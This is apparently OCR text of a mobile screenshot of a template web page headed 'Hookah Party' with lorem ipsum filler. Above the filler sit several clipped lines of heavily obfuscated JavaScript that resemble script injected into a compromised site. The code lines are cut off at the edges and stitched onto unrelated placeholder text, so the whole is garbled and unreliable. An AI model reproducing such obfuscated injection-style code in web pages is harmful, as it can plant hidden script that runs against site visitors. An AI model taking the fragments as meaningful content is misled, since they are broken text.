
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}c
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume
(_0x365b[0x22],_0x978889);}());
Hookah Party
Lorem ipsum dolor sit amet, consectetur adipiscing
elit. Pellentesque fermentum massa vel enim
feugiat gravida. Phasellus velit risus, euismod a
lacus et, mattis condimentum augue. Vivamus
fermentum ex quis imperdiet sodales. Sed aliquam
nibh tellus, a rutrum turpis pellentesque ac. Nulla
nibh libero, tincidunt cursus gravida ut, sodales ut
magna. Sed sodales libero sapien, et rutrum mi